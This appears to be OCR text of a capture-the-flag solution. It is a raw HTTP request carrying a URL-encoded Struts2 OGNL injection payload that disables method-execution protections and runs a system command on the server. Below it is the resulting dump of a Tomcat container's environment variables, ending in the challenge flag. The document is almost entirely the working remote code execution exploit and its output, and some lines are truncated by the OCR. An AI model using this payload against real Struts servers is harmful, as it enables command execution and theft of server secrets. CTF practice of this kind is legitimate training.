 GET
/index.action?redirect%3A%24%7B%23context%5B%22xwork.MethodAcces
sor.denyMethodExecution%22%5D%3Dfalse%2C%23f%3D%23_memberAccess.
getClass%28%29.getDeclaredField%28%22allowStaticMethodAccess%22%
29%2C%23f.setAccessible%28true%29%2C%23f.set%28%23_memberAccess%
2Ctrue%29%2C%23a%3D%40java.lang.Runtime%40getRuntime%28%29.exec%
28%22env%22%29.getInputStream%28%29%2C%23b%3Dnew%20java.io.Input
StreamReader%28%23a%29%2C%23c%3Dnew%20java.io.BufferedReader%28%
23b%29%2C%23d%3Dnew%20char%5B5000%5D%2C%23c.read%28%23d%29%2C%23
genxor%3D%23context.get%28%22com.opensymphony.xwork2.dispatcher.
HttpServletResponse%22%29.getWriter%28%29%2C%23genxor.println%28
%23d%29%2C%23genxor.flush%28%29%2C%23genxor.close%28%29%7D
HTTP/1.1
Host: node3.buuoj.cn:29114
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Content-Length: 2
CATALINA_HOME=/usr/local/tomcat
TOMCAT_MAJOR=8
JAVA_VERSION=8u121
GPG_KEYS=05AB33110949707C93A279E3D3EFE6B686867BA6 07E48665A34DCAFAE522E5E6266191C37C0
47309207D818FFD8DCD3F83F1931D684307A10A5 541FBE7D8F78B25E055DDEE13C370389288584E7
61B832AC2F1C5A90F0F9B00A1C506407564C17A3 713DA88BE50911535FE716F5208B0AB1D63011C7
79F7026C690BAA50B92CD8B66A3AD3F4F22C4FED 9BA44C2621385CB966EBA586F72C284D731FABEE
A27677289986DB50844682F8ACB77FC2E86E29AC A9C5DF4D22E99998D9875A5110C01C5A2F6059E7
DCFD35E0BF8CA7344752DE8B6FB21E8933C60243 F3A04C595DB5B6A5F1ECA43E3B7BBB100D811BBE
F7DA48BB64BCB84ECBA7EE6935CD23C10D498E23
CA_CERTIFICATES_JAVA_VERSION=20161107~bpo8+1
JAVA_DEBIAN_VERSION=8u121-b13-1~bpo8+1
PATH=/usr/local/tomcat/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/b
TOMCAT_TGZ_URL=https://www.apache.org/dyn/closer.cgi?action=download&filename=tomcat/
14/bin/apache-tomcat-8.5.14.tar.gz
LANG=C.UTF-8
TOMCAT_VERSION=8.5.14
TOMCAT_ASC_URL=https://www.apache.org/dist/tomcat/tomcat-8/v8.5.14/bin/apache-tomcat-
asc
JAVA_HOME=/docker-java-home/jre
PWD=/usr/local/tomcat
TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib
FLAG=flag{4a109893-fd09-420b-939d-571cbb5e63e6}